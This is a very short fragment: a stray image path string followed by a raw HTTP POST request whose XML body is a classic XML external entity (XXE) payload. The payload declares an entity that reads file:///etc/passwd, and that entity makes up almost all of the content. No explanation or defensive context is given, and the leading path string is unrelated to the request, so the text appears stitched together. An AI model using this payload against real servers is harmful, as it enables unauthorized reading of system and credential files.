 POST http://example.com/xml HTTP/1.1
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<foo>
&xxe;
</foo>